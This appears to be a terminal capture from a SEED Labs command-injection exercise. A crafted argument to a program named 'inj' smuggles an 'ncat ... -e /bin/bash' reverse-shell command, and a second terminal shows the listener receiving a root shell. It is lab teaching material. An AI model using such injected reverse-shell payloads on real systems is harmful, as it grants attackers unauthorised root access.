 终端
[06/29/21]seed@VM:~/.../lab3$ ./inj " readme.txt;ncat 127.0.0.1 5555 -e /bin/bas
h"
Hello, ChenYifan!
终端
[06/29/21]seed@VM:~/.../lab3$ ncat -lvp 5555
Ncat: Version 7.01 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:41188.
whoami
root
ls
inj
inj.c
readme.txt
pwd
/home/seed/桌面/infosystemLab/lab3